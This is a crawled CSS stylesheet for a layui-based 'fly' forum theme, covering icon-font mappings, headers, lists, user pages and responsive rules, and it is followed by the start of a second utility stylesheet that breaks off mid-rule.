.icon-qq:before{content:"\e618"}
.icon-weibo:before{content:"\e617"}
.icon-tupian:before{content:"\e608"}
.icon-logo:before{content:"\e603"}
.icon-daima:before{content:"\e609"}
.icon-biaoqing:before{content:"\e60f"}
.icon-nan:before{content:"\e619"}
.icon-nv:before{content:"\e61a"}
.icon-quitquanping:before{content:"\e61e"}
.icon-zuichun:before{content:"\e61c"}
.icon-charushuipingxian:before{content:"\e622"}
.icon-yulan:before{content:"\e60d"}
.icon-liulanyanjing:before{content:"\e60b"}
.icon-touxiang:before{content:"\e604"}
.icon-caina:before{content:"\e613"}
.icon-room:before{content:"\e615"}
.icon-svgmoban53:before{content:"\e610"}
.icon-shichang:before{content:"\e600"}
.icon-shouye:before{content:"\e605"}
.icon-tishilian:before{content:"\e629"}
.icon-fabu:before{content:"\e606"}
.icon-pinglun:before{content:"\e60c"}
.icon-zan1:before{content:"\e611"}
.icon-chengshi:before{content:"\e61b"}
.icon-lianjie:before{content:"\e620"}
.icon-yulan1:before{content:"\e785"}
.icon-renshu:before{content:"\e61f"}
.icon-huizongzuoyoutuodong:before{content:"\e623"}
.icon-404:before{content:"\e627"}
.icon-iconmingxinganli:before{content:"\e652"}
.icon-wenda:before{content:"\e626"}
.icon-top:before{content:"\e624"}
.icon-ui:before{content:"\e625"}
.icon-fengexian:before{content:"\e63a"}
.icon-jiacu:before{content:"\e62f"}
.icon-kiss:before{content:"\e6cd"}
.icon-biaoqing1:before{content:"\e63b"}
.icon-emwdaima:before{content:"\e62a"}
.icon-jifen:before{content:"\e632"}
.icon-aqrenzheng:before{content:"\e62d"}
.icon-pinglun1:before{content:"\e631"}
.icon-yxj-expression:before{content:"\e628"}
.icon-tongzhi:before{content:"\e647"}
.icon-pinglun2:before{content:"\e62c"}
.icon-jiaoliu:before{content:"\e6b7"}
.icon-renzheng:before{content:"\e62e"}


/* 辅助 */
a:hover{color: #009688; transition: all .3s;}
pre{padding: 10px 15px; margin: 10px 0; font-size: 12px; border-left: 6px solid #009688;  background-color: #f8f8f8; font-family: Courier New; overflow: auto;}

.layui-container{padding: 0;}
.fly-main{width: 1079px; min-height: 600px; margin: 0 auto 15px;}
.layui-badge{height: 20px; line-height: 20px; border-radius: 2px;}

.fly-link{color: #01AAED;}
.fly-link:hover{color: #5FB878;}
.fly-grey{color: #999;}

.fly-msg, .fly-error{padding: 10px 15px; line-height: 24px;}
.fly-msg{background-color:#F8F8F8; color:#666;}
.fly-msg a{color:#4F99CF}
.fly-editbox{position: relative;}

.fly-marginTop{margin-top: 15px;}
.fly-mid{display: inline-block; height: 10px; width: 1px; margin: 0 10px; vertical-align: middle; background-color: #e2e2e2;}
.fly-right{position: absolute; right: 15px; top: 0;}

/* 过度 */
.fly-loading{position: absolute; top: 50%; left: 50%; margin: -12px 0 0 -15px; font-size: 30px; color: #c2c2c2;}

/* 头像 */
.fly-avatar{position: absolute; left: 15px; top: 15px;}
.fly-avatar img{display: block; width: 45px; height: 45px; margin: 0; border-radius: 2px;}

/* 徽章 */
.fly-badge-vip{height: 16px; line-height: 16px; padding: 0 3px; background-color: #FF5722; color: #fff; border-radius: 2px;}
.fly-badge-accept{height: 18px; line-height: 18px; padding: 0 5px !important; background-color: #5FB878; border-radius: 2px;}

/* 赞助商 */
.fly-zanzhu{display: block; position: relative; height: 60px; line-height: 60px; margin-top: 10px; padding: 0 20px; text-align: center; font-size: 16px; font-weight: 300; background-color: #009688; color: #fff;}
.fly-zanzhu:first-child{margin-top: 0;}
.fly-zanzhu:hover{opacity: 0.9; color: #fff;}

/* 图标 */
.icon-touxiang{display: inline-block; font-size: 34px;}
.icon-qq, .icon-weibo{font-size: 30px;}
.icon-renzheng{position: relative; color: #FFB800;}
.icon-kiss{font-size: 18px;}
.icon-pinglun1{position: relative; top: 2px;}

/* 头部 */
.fly-header{position: fixed; left: 0; top: 0; z-index:999999;width: 100%; height: 60px; border-bottom: 1px solid #404553; border-right: 1px solid #404553; border-radius: 0;}
.fly-logo{position: absolute; left: 15px; top: 11px;}
.fly-nav{margin-left: 200px;}
.fly-nav a i{position: absolute; left: 25px; top: 0; padding-right: 10px; font-size: 26px;}
.fly-nav a .icon-shouye, .nav a .icon-shezhi{top: 2px;}

.fly-nav-user{position: absolute; top: 0; right: 0;}
.fly-nav-user .iconfont{position: relative;}
.fly-nav-avatar img{width: 36px; height: 36px; margin-left: 10px; border-radius: 100%;}
.fly-nav-avatar  .icon-renzheng{font-size: 16px; top: 1px;}
.fly-nav-avatar .fly-badge-vip{position: relative; margin-left: 10px;}
.fly-nav-user .layui-nav-child a i{position: relative; top: 2px; margin-right: 10px; font-size: 26px;}

.fly-nav-msg{position:absolute; top: 50%; left: -25px; height: 20px; line-height: 20px; margin-top: -10px; padding:0 6px; background-color: #FF7200; color: #fff; border-radius: 2px;}
.fly-nav-msg:hover{color:#fff;}

.fly-header .layui-nav{padding: 0; background: none;}
.fly-header .fly-nav a{padding: 0 25px 0 60px;}
.fly-header .fly-nav-user li a{padding: 0 10px;}
.fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 0;}
.fly-header .fly-nav-user a.iconfont{color: #A9B7B7;}
.fly-header>.layui-nav-item a{color: rgba(255,255,255,0.5);}
.fly-header .layui-this a{color: #fff;}
.fly-header .layui-nav .layui-this:after,
.fly-header .layui-nav .layui-nav-bar,
.fly-header .fly-nav-user .layui-nav-more{display: none !important;}
.fly-header .fly-nav-user .layui-nav-child{left: auto; right: 0; width: 120px; min-width: 0;}

/* 底部 */
.fly-footer {margin: 50px 0 0; padding: 20px 0 30px; line-height: 30px; text-align: center; color: #737573; border-top: 1px solid #e2e2e2;}
.fly-footer a{padding:0 6px; font-weight: 300; color: #333;}
.fly-footer a:hover{color: #777;}
.fly-union{margin-top: 10px; color: #999;}
.fly-union>*{display: inline-block; vertical-align: middle;}
.fly-union a[upyun] img{width: 80px;}
.fly-union span{position: relative; top: 3px;}
.fly-union span a{padding: 0; display: inline; color: #999;}
.fly-union span a:hover{text-decoration: underline;}

/* 面板 */
.fly-panel{margin-bottom: 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 1px 2px 0 rgba(0,0,0,.05);}
.fly-panel[pad20]{padding: 20px;}
.fly-panel-title{position: relative; height: 50px; line-height: 50px; padding: 0 15px; border-bottom: 1px dotted #E9E9E9; color: #333; border-radius: 2px 2px 0 0; font-size: 14px;}
.fly-panel-main{padding: 10px 15px;}

/* 专栏 */
.fly-column{height: 50px; line-height: 50px;}
.fly-column ul li{position: relative; display: inline-block; height: 50px;}
.fly-column ul li a{padding: 0 20px;}
.fly-column ul li.layui-this:after{ position: absolute; bottom: 13px; left: 8px; z-index: 0; width: 50px; height: 22px; border: 1px solid #5FB878; border-radius: 2px;}
.fly-column ul li.layui-this a{color: #5FB878;}
.fly-column ul li .fly-mid{margin: 0 20px;}
.fly-column-right{position: absolute; right: 0; top: 0;}
.fly-column-right .layui-btn{vertical-align: initial;}
.fly-column .layui-badge-dot{position: absolute; top: 50%; left: 50%; margin: -4px 0 0 20px;}

/* 搜索 */
.fly-search{display: inline-block; vertical-align: top; width: 50px; height: 50px; margin-right: 10px; text-align: center; cursor: pointer; font-size: 20px;}
.fly-search .layui-icon{font-size: 20px;}
.fly-search:hover{color: #5FB878;}
.fly-layer-search input{height: 75px; line-height: 75px; width: 500px; padding: 0 15px; font-size: 20px; border: none 0; background: none;}

/* 筛选 */
.fly-filter a{padding: 0 8px; color: #666;}
.fly-filter a.layui-this{color: #5FB878;}
.fly-filter .fly-mid{margin: 0 8px;}
.fly-filter-right{position: absolute; right: 10px; top: 0;}

/* Tab */
.fly-tab{position: relative; padding-top: 3px;}
.fly-tab .layui-tab{margin: 0;}
.fly-tab .layui-tab-title{border-bottom: 1px dotted #e2e2e2;}

.fly-tab-border{position:relative; margin-bottom: 15px;}
.fly-tab-border span,
.fly-tab-border span a{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.fly-tab-border span{border: 1px solid #ddd; border-right: none; font-size:0;}
.fly-tab-border span a{position: relative; height: 36px; line-height: 36px; padding: 0 20px; border-right: 1px solid #ddd; font-size: 14px; background-color: #fff;}
.fly-tab-border .tab-this{color: #000;}
.fly-tab-border .tab-this:after{content: ''; position: absolute; bottom: -1px; left: -1px; width: 100%; height: 1px; padding: 0 1px; background-color: #009688;}

/* 分页 */
.laypage-main,
.laypage-main *{display:inline-block; *display:inline; *zoom:1; vertical-align:top;}
.laypage-main{margin: 20px 0; border: 1px solid #009E94; border-right: none; border-bottom: none; font-size: 0;}
.laypage-main *{padding: 0 20px; line-height: 36px; border-right: 1px solid #009E94; border-bottom: 1px solid #009E94; font-size: 14px;}
.laypage-main .laypage-curr{background-color:#009E94; color:#fff;}

/* 简易编辑器 */
.fly-edit{position:relative; display: block; top: 1px; left:0; padding:0 10px; border: 1px solid #e6e6e6; border-radius: 2px 2px 0 0; background-color: #FBFBFB;}
.fly-edit span{cursor:pointer; padding:0 10px; line-height: 38px; color:#009E94;}
.fly-edit span i{position: relative; padding-right: 6px; font-size: 18px;}
.fly-edit span:hover{color: #5DB276;}

/* 列表 */
.fly-list li{position: relative; height: 45px; line-height: 22px; padding: 15px 15px 15px 75px; border-bottom: 1px dotted #e2e2e2;}
.fly-list li:last-child{border-bottom: none;}
.fly-list li h2,
.fly-list li h2 a,
.fly-list-info{white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.fly-list li h2{height: 26px; font-size: 0;}
.fly-list li h2 a{display: inline-block; max-width: 80%; padding-right: 10px; font-size: 16px;}
.fly-list li h2 .layui-badge{top: -2px; height: 16px; line-height: 16px; padding: 0 5px; margin-right: 10px; font-size: 12px; border: 1px solid #5FB878; background: none; color: #5FB878;}

.fly-list-info{position: relative; font-size: 13px; color: #999;}
.fly-list-info>*{padding-right: 15px;}
.fly-list-info a[link]{color: #999;}
.fly-list-info a[link]:hover{color: #5FB878;}
.fly-list-info .icon-renzheng{position: relative; top: 1px; margin-right: 3px;}
.fly-list-info .fly-badge-vip{position: relative; margin-left: 2px;}
.fly-list-kiss{color: #FF5722;}
.fly-list-nums{position: absolute; right: 0; top: 0; padding-right: 0!important;}
.fly-list-nums i{position: relative; padding: 0 3px 0 15px;}

.fly-list-badge{position: absolute; right: 15px; top: 15px; font-size: 0;}
.fly-list-badge .layui-badge{margin-left: 5px; border-radius: 2px; font-size: 12px;}

/* 单行列表 */
.fly-list-one .fly-panel-title{margin-bottom: 5px;}
.fly-list-one dd{margin: 0 15px; line-height: 26px; white-space: nowrap; overflow: hidden; list-style: decimal-leading-zero inside; *list-style-type: decimal inside; color: #009E94;}
.fly-list-one dd a,
.fly-list-one dd span{display: inline-block; *display: inline; *zoom: 1; vertical-align: top; font-style: normal}
.fly-list-one dd a{max-width: 85%; margin-right: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}
.fly-list-one dd span{font-size: 12px; color: #ccc;}
.fly-list-one dd:last-child{padding-bottom: 5px;}

body .layui-edit-face{ border:none; background:none;}
body .layui-edit-face  .layui-layer-content{padding:0; background-color:#fff; color:#666; box-shadow:none}
.layui-edit-face .layui-layer-TipsG{display:none;}
.layui-edit-face ul{position:relative; width:372px; padding:10px; border:1px solid #D9D9D9; background-color:#fff; box-shadow: 0 0 20px rgba(0,0,0,.2);}
.layui-edit-face ul li{cursor: pointer; float: left; border: 1px solid #e8e8e8; height: 22px; width: 26px; overflow: hidden; margin: -1px 0 0 -1px; padding: 4px 2px; text-align: center;}
.layui-edit-face ul li:hover{position: relative; z-index: 2; border: 1px solid #eb7350; background: #fff9ec;}

/* 签到 */
.fly-signin cite{padding: 0 5px; color: #FF5722; font-style: normal;}
.fly-signin .layui-badge-dot{top: -7px; margin-left: 0px;}
.fly-signin-list{padding: 0; line-height: 30px;}
.fly-signin-list .layui-tab-item{padding: 10px; height: 320px; overflow-x: hidden; overflow-y: auto;}
.fly-signin-list li{margin-top: 5px; padding-bottom: 5px; border-bottom: 1px dotted #e2e2e2; white-space: nowrap;}
.fly-signin-list li:first-child{margin-top: 0;}
.fly-signin-list li:last-child{border: none 0;}
.fly-signin-list img{width: 30px; height: 30px; margin-right: 10px; border-radius: 2px;}
.fly-signin-list span{padding-left: 10px;}
.fly-signin-list span i{color: #FF5722;}
.fly-signin-list .fly-none{padding-top: 20px; min-height: 0;}
.fly-signin-days{position: absolute; right: 15px; padding-left: 10px; color: #999;}
.fly-signin-main{position: relative; height: 38px; padding: 24px 15px; text-align: center;}
.fly-signin-main span{padding-left: 10px;}

/* 榜单 */
.fly-rank{padding-bottom: 10px;}
.fly-rank dl{position: relative; overflow: hidden; margin-left: 20px; text-align: left; font-size: 0;}
.fly-rank dd{position: relative; width: 65px; height: 85px; margin: 10px 25px 5px 0; display:inline-block; *display:inline; *zoom:1; vertical-align:top; font-size:12px;}
.fly-rank dd a img{width: 65px; height: 65px; border-radius: 2px;}
.fly-rank dd a cite{ position:absolute; bottom: 20px; left: 0; width: 100%; height:20px; line-height:20px; text-align:center; background-color:rgba(0,0,0,.2); color:#fff; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.fly-rank dd a:hover cite{display: block;}
.fly-rank dd a i{position:absolute; bottom: 0; left: 0; width: 100%; text-align: center; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-style: normal;}

/* 静态列表 */
.fly-list-static li{line-height: 26px; list-style-position: inside; list-style-type: disc; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.fly-list-static li a{color: #01AAED;}
.fly-list-static li a:hover{opacity: 0.8;}

/* 单行列表 */
.jie-row li{position: relative; margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px dotted #E9E9E9; font-size: 0;}
.jie-row li *{position: relative; display:inline-block; *display:inline; *zoom:1; vertical-align: top; line-height: 20px; font-size:12px;}
.jie-row li span{padding: 0 6px; margin-right: 10px; background-color: #DADADA; color:#fff; font-size:12px;}
.jie-row li .fly-stick{background-color:#393D49;}
.jie-row li .fly-jing{background-color:#CC0000;}
.jie-row li .jie-status{margin:0 10px 0 0;}
.jie-row li .jie-status-ok{background-color:#8FCDA0;}
.jie-row li a{ padding-right:15px; font-size:14px;}
.jie-row li cite{padding-right:15px;}
.jie-row li i, .jie-row li em, .jie-row li cite{font-size:12px; color:#999; font-style: normal;}
.jie-row li .mine-edit{margin-left:15px; padding:0 6px; background-color: #8FCDA0; color:#fff; font-size:12px;}
.jie-row li em{position:absolute; right:0; top:0;}
.jie-row li .jie-user{}
.jie-row li .jie-title{max-width: 70%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.jie-row li .jie-user img{position:relative; top: 16px; width: 35px; height: 35px;}

/* Detail页 */
.detail-box{padding: 20px;}
.detail h1{font-size: 24px; line-height: 36px;}
.fly-detail-info{position: relative; margin: 10px 0 15px;}
.fly-detail-info .layui-btn{height: 20px; line-height: 20px; vertical-align: top; border-radius: 0;}
.fly-detail-info .layui-btn+.layui-btn{margin-left: 0;}
.fly-admin-box{position: relative; display: inline-block; vertical-align: top; margin-left: 20px;}
.fly-detail-info .fly-list-nums{top: -3px; font-size: 16px;}
.fly-detail-info .fly-list-nums i{padding: 0 3px 0 15px; font-size: 22px; color: #999;}

.detail-about{position: relative; line-height: 20px; padding: 15px 15px 15px 75px; font-size: 13px; background-color: #f8f8f8; color: #999;}
.detail-about .jie-status, .detail-about .jie-status-ok{color:#fff;}
.detail-about .fly-jing{padding:0 6px; background-color:#c00; color:#fff;}
.detail-about .detail-hits{position: relative; top: 5px; line-height: 20px;}
.fly-detail-user{white-space: nowrap; overflow: hidden;}
.fly-detail-user a{padding-right: 10px; font-size: 14px;}
.fly-detail-user .icon-renzheng{top: 1px;}

.detail-hits span{height: 20px; line-height: 20px;}
.detail-hits .layui-btn{border-radius: 0;}
.detail-hits .layui-btn+.layui-btn{margin-left: 5px;}
.detail-hits .jie-admin{margin-right: 1px;}
.detail-body{margin: 20px 0 0; height: auto; line-height: 26px; font-size: 16px; color: #333; word-wrap: break-word;}
.detail-body p{margin-bottom:15px;}
.detail-body a{color:#4f99cf;}
.detail-body img{max-width: 100%; cursor: crosshair;}
.detail-body table{margin: 10px 0 15px;}
.detail-body table thead{background-color:#f2f2f2;}
.detail-body table th, 
.detail-body table td{padding: 10px 20px; line-height: 22px; border: 1px solid #DFDFDF; font-size: 14px; font-weight: 400;}
.detail .page-title{ border: none; background-color: #f2f2f2;}

/* 发帖 */
.layui-form-item.layui-col-space15{margin-bottom: 7.5px;}


/* 求解管理 */
.jie-admin{cursor: pointer;}
.detail-hits .jie-admin{color: #fff; padding: 0 10px; }
.detail-hits .jie-admin a{color: #fff;}
.jieda-admin{position:absolute; right: 0; top: 4px;}

/* 回答 */
.jieda{margin-bottom: 30px;}
.jieda li{position: relative; padding: 20px 0 10px; border-bottom: 1px dotted #DFDFDF;}
.jieda li:last-child{border-bottom: none;}
.jieda .fly-none{height: 50px; min-height: 0;}
.jieda .icon-caina{position:absolute; right:10px; top:15px; font-size:60px; color: #58A571;}

.detail-about-reply{padding: 0 0 0 55px; background: none;}
.detail-about-reply .detail-hits{left: 0; bottom: 0;}
.detail-about-reply .fly-avatar{left: 0; top: 0;}

.jieda-body{margin: 25px 0 20px; min-height: 0; line-height: 24px; font-size:14px;}
.jieda-body p{margin-bottom: 10px;}
.jieda-body a{color:#4f99cf}
.jieda-reply{position:relative;}
.jieda-reply span{padding-right:20px; color:#999; cursor:pointer;}
.jieda-reply span:hover{color:#666;}
.jieda-reply span i{margin-right:5px; font-size:16px;}
.jieda-reply span em{font-style: normal;}
.jieda-reply span .icon-zan{font-size: 22px;}
.jieda-reply .zanok,
.jieda-reply .jieda-zan:hover{color:#c00}
.jieda-reply span .icon-svgmoban53{position: relative; top: 1px;}


/* 用户中心 */
body .fly-user-main{position: relative; min-height: 600px;}
.fly-user-main>.layui-nav{position: absolute; left: 0; top: 0; z-index: 1000; height: 100%; padding: 10px 0;}
.fly-user-main>.layui-nav .layui-icon{position: relative; top: 2px; font-size: 20px; margin-right: 10px;}
.fly-user-main>.fly-panel{min-height: 575px; margin: 0 0 10px 215px;}
.fly-user-main .fly-none{min-height: 0;}
.fly-panel-user[pad20]{padding-top: 5px;}

.fly-form-app{margin-top:30px;}
.fly-form-app .iconfont{font-size:26px; padding: 0 5px;}
.fly-form-app .icon-qq{color:#7CA9C9}
.fly-form-app .icon-weibo{color:#E6162D}

.user-tab{margin:20px 0;}
.user-about{position:relative; padding:0 0 0px 20px; border-left:1px solid #DFDFDF; text-align:center;}
.user-about .user-avatar{width:100px; height:100px; border-radius:100%;}
.user-about p{line-height:30px;}
.user-about p span{padding:0 5px; color:#999;}

/* 个人主页 */
.fly-home{position: relative; padding: 30px 0 30px; text-align: center;}
.fly-home img{width:120px; height:120px; border-radius:100%;}
.fly-home h1{font-size:26px; line-height:30px; margin-top:10px;}
.fly-home h1 span{font-size:14px; color:#999;}
.fly-home h1 .icon-nan{color:#4EBBF9}
.fly-home h1 .icon-nv{color:#F581B1}
.fly-home-sign{padding: 0 10px; color: #999; margin-top: 10px;}
.fly-home .icon-renzheng{display: inline-block; width: 20px; height: 20px; line-height: 20px; top: 45px; left: -15px; background-color: #FFB800; color: #fff; border-radius: 50%; font-size: 12px;}

.fly-home-info i{padding-right: 5px; padding-left: 10px; color: #666;}
.fly-home-info span{color: #999;}
.fly-sns{margin-top: 10px;}

.fly-home-jie .jie-row,
.fly-home-da .home-jieda{min-height: 500px; padding: 5px 20px;}

/*.home-jieda li{margin-bottom:20px; padding-bottom:10px; line-height:24px; border-bottom: 1px dotted #DFDFDF;}*/
.home-jieda li{ margin-bottom:20px; line-height:24px;}
.home-dacontent{margin-top:10px; padding:10px 15px; background-color:#F2F2F5; border-radius:5px; word-wrap: break-word;;}
.home-dacontent pre{ background-color:#F2F2F5;}
.home-dacontent img{max-width:100%;}
.home-jieda li a{padding:0 5px; color:#4F99CF;}
.home-jieda li p{color:#999;}
.home-jieda li p span{padding-right:5px;}

/* 我的消息 */
#LAY-minemsg{min-height:420px;}
.mine-msg li{position:relative; margin-bottom: 15px; padding: 10px 0 5px; line-height:24px; border-bottom:1px dotted #E9E9E9}
.mine-msg li cite{padding: 0 5px; color: #4F99CF;}
.mine-msg li i{color:#4F99CF; padding-right:5px;}
.mine-msg li>p{position: relative; margin-top: 5px; line-height: 26px; text-align: right;}
.mine-msg li>p span{position: absolute; left: 0; top: 0; color:#999;}
.mine-msg li .fly-delete{position: relative; top: -3px;}
.mine-msg li .layui-elem-quote p[download]{padding: 10px 0 5px;}

/* 设置 */
.avatar-add{position:relative; width:373px; height:373px; background-color:#F2F2F5;}
.avatar-add .upload-img{position:absolute; left:50%; top:35px; margin:0 0 0 -56px;}
.avatar-add img{position:absolute; left:50%; top:50%; width:168px; height:168px; margin:-50px 0 0 -84px; border-radius:100%;}
.avatar-add .loading{display:none; position:absolute; width:100%; height:100%; left:0; top:0; padding: 0; background-color:#000; opacity:0.5; filter: Alpha(opacity=50);}
.avatar-add p{position:absolute; top:70px; width:100%; margin-top: 10px;; font-size:12px; text-align:center; color:#999;}
.app-bind li{margin-bottom:10px; line-height:30px; color:#999;}
.app-bind li .iconfont{position: relative; top: 3px; margin-right: 5px; font-size:28px; }
.app-bind .app-havebind{color:#333;}
.app-bind .app-havebind .icon-qq{color:#7CA9C9}
.app-bind .app-havebind .icon-weibo{color:#E6162D}

/* 案例 */
.fly-case-header{position: relative; height: 260px; text-align: center; background: #393D49;}
.fly-case-year{position: absolute; top: 30px; width: 100%; line-height: 50px; font-size: 50px; text-align: center; color: #fff; font-weight: 300;}
.fly-case-banner{position: absolute; left: 50%; top: 100px; width: 670px; margin-left: -335px;}
.fly-case-btn{position: absolute; bottom: 30px; left: 0; width: 100%; text-align: center;}
.fly-case-btn a{color: #fff;}
.fly-case-btn .layui-btn-primary{background: none; color: #fff;}
.fly-case-btn .layui-btn-primary:hover{border-color: #5FB878;}

.fly-case-tab{margin-top: 20px; text-align: center;}
.fly-case-tab span,
.fly-case-tab span a{border-color: #009688;}
.fly-case-tab .tab-this{background-color: #009688; color: #fff;}

.fly-case-list{margin-top: 15px; font-size: 0;}
.fly-case-list li, 
.layer-ext-ul li{display: inline-block; vertical-align: middle; *display: inline; *zoom:1; font-size: 14px; background-color: #fff;}
.fly-case-list{width: 110%;}
.fly-case-list li{width: 239px; margin: 0 15px 15px 0; padding: 10px;}
.fly-case-list li:hover{box-shadow: 1px 1px 5px rgba(0,0,0,.1);}
.fly-case-img{position: relative; display: block;}
.fly-case-img img{width: 239px; height: 150px;}
.fly-case-img .layui-btn{display: none; position: absolute; bottom: 20px; left: 50%; margin-left: -29px;}
.fly-case-img:hover .layui-btn{display: inline-block;}
.fly-case-list li h2{padding: 10px 0 5px; line-height: 22px; font-size: 18px; white-space: nowrap; overflow: hidden; text-align: center;}
.fly-case-desc{height: 60px; line-height: 20px; font-size: 12px; color: #666; overflow: hidden;}
.fly-case-info{position: relative; margin: 10px 0 0; padding: 10px 65px 0 45px; border-top: 1px dotted #eee;}
.fly-case-info p{height:24px; line-height: 24px;}
.fly-case-user{position: absolute; left: 0; top: 15px; width: 35px; height: 35px;}
.fly-case-user img{width: 35px; height: 35px; border-radius: 100%;}
.fly-case-info .layui-btn{position: absolute; right: 0; top: 15px;  padding: 0 15px;}
.layer-ext-ul{margin: 10px; max-height: 500px;}
.layer-ext-ul img{width: 50px; height: 50px; border-radius: 100%;}
.layer-ext-ul li{margin: 8px;}
.layer-ext-case .layui-layer-title{border: none; background-color: #009688; color: #fff;}

/* 广告 */
.fly-ad{position: relative; background-color: #f2f2f2; overflow:hidden;}
.fly-ad:before{content: '广告位'; position: absolute; z-index: 0; top: 50%; left: 50%; left: 50%; margin: -10px 0 0 -25px; color: #aaa; font-size: 18px; font-weight: 300;}
.fly-ad div{position: relative; z-index: 1;}

/* 友链 */
.fly-link dd{display: inline-block; vertical-align: top;}
.fly-link a{line-height: 24px; padding-right: 15px;}

/* 404或提示 */
.fly-none{min-height: 600px; text-align: center; padding-top:50px; color: #999;}
.fly-none .iconfont{line-height: 300px; font-size: 300px; color: #393D49;}
.fly-none .icon-tishilian{display: inline-block; margin: 30px 0 20px;}
.fly-none p{margin-top: 50px; padding: 0 15px; font-size: 20px; color: #999; font-weight: 300;}
.fly-list-one .fly-none{min-height: 70px;}


/* 广告 */
.fly-zanzhu-img img {
    max-width: 100%;
}
.fly-zanzhu {
    display: block;
    position: relative;
    height: 60px;
    line-height: 60px;
    margin-top: 10px;
    padding: 0 20px;
    text-align: center;
    font-size: 16px;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.fly-zanzhu-img {
    height: auto;
    max-width: 100%;
    padding: 0;
    text-align: center;
    background-color: #eee;
}

@media screen and (max-width: 768px) {
	.fly-main{width: 100%;}

  /* 顶边距 */
  .fly-marginTop{margin-top: 0;}

  /* 头部 */
  .fly-header .fly-nav-user li .fly-nav-avatar{padding-right: 15px;}
  .fly-header .fly-nav-user{margin-right: 5px;}

  /* 专栏 */
  .fly-column{height: auto;}
  .fly-column ul{padding: 10px; font-size: 0;}
  .fly-column ul li{float: left; width: 33.33%; height: 36px; line-height: 36px; font-size: 14px; vertical-align: middle; text-align: center; box-sizing: border-box;}
  .fly-column-right{right: 10px;}
  .fly-column ul li.layui-this:after{display: none;}

  /* 页脚 */
  .fly-footer{margin-top: 0; border-top: none;}

  /* 分页 */
  .laypage-main a, .laypage-main span{display: none;}
  .laypage-main .laypage-prev,
  .laypage-main .laypage-curr,
  .laypage-main .laypage-next{display: inline-block;}

  /* 列表 */
  .fly-list li h2 a{max-width: 72%;}

  /* Detail 页 */
	.fly-admin-box{display: block; margin: 0; margin-top: 10px;}
	.fly-detail-info .fly-list-nums{top: -2px;}
	.fly-edit span{padding: 0 6px;}

  /* 案例 */
  .fly-case-list,
  .fly-case-list li{width: 100%;  -webkit-box-sizing: border-box !important; -moz-box-sizing: border-box !important; box-sizing: border-box !important;}
  .fly-case-img{text-align: center;}
  .fly-case-img img{max-width: 100%;}
  .fly-case-banner{width: 300px; margin-left: -150px;}

  body .fly-user-main{width: auto;}
  .fly-user-main>.layui-nav{left: -300px; transition: all .3s; -webkit-transition: all .3s;}
  .fly-user-main>.fly-panel-user{width: auto; margin-left: 0; transition: all .3s; -webkit-transition: all .3s;}
  .site-tree-mobile{display: block!important; position: fixed; z-index: 100000; bottom: 20px; left: 10px; width: 50px; height: 50px; line-height: 50px; border-radius: 2px; text-align: center; background-color: rgba(0,0,0,.7); color: #fff;}
  .site-mobile .site-tree-mobile{display: none !important;}
  .site-mobile .fly-user-main>.layui-nav{left: 0;}
  .site-mobile .site-mobile-shade{content: ''; position: fixed; top: 0; bottom: 0; left: 0; right: 0; background-color: rgba(0,0,0,.9); z-index: 999;}
}


.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}

@media (max-width: 800px){
	.yuyue input{display:block;width:90%;}
	.fixed-bottom{display:block;}
	.mip-element{left:5% !important;right:auto !important;}
	.row{moz-user-select:moz-all;-moz-user-select:moz-all;-o-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-ms-user-select:text;user-select:text}
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/main.css
body_size: 3120
content:
.font12{
	font-size:12px;
}
.font13{
	font-size:13px;
}
.font14{
	font-size:14px;
}
.font15{
	font-size:15px;
}
.font16{
	font-size:16px;
}
.font100{
	font-size:100px;
}
.font200{
	font-size:200px;
}
.text-center{
	text-align:center;
}
.hand{
	cursor:pointer;
}
.text-color-hui{
	color:#777;
}
.fr{
	float:right;
}
.fl{
	float:left;
}
.colorlv{
	color:#009688;
}
.clr{
	clear:both;
}
.hide{
	display:none;
}
.mar-l5{
	margin-left:5px;
}
.mar-l10{
	margin-left:10px;
}
.mar-r5{
	margin-right:5px;
}
.mar-l3{
	margin-left:3px;
}
.mar-r3{
	margin-right:3px;
}
.mar-t10{
	
	margin-top:10px;
}
.mar-b10{
	margin-bottom:10px;
}
.displayblock{
	display:block;
	line-height:50px;
}
.defaultavatar{
	width:35px;
	height:35px;
	border-radius:5px;
	margin-right:5px;
}
.duihuandesc{
	line-height:30px;
	margin-bottom:5px;
}
/*话题列表*/
.hotcategory{
	padding:5px;
}
.hotcategory .layui-card-footer {
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
.hotcategory .layui-card-footer span{
	margin-right:10px;
}
.hotcategory .catbigimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:10px;
}
/*导航*/
.gonavlist{
	
}
.gonavlist .layui-nav {
    position: relative;
    padding: 0 20px;
    background-color:transparent;
    color: #333;
    border-radius: 2px;
    font-size: 0;
    box-sizing: border-box;
}
.gonavlist .layui-nav .layui-nav-item a {
    display: block;
    padding: 0 20px;
    color: #fff;
    color: #333;
    transition: all .3s;
    -webkit-transition: all .3s;
    line-height: 40px;
}
.gonavlist .layui-nav-child{
	top: 55px;
}
/*面包屑*/
.nav_breadcrumb{
	line-height:30px;
}
/*专家列表页面*/
.expertavatar{
	width:35px;
	height:35px;
	margin-right:10px;
	border-radius: 5px;
}
.layui-card-footer span{
	margin-right:10px;
}
.layui-card-footer ,.expcatbox
{
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
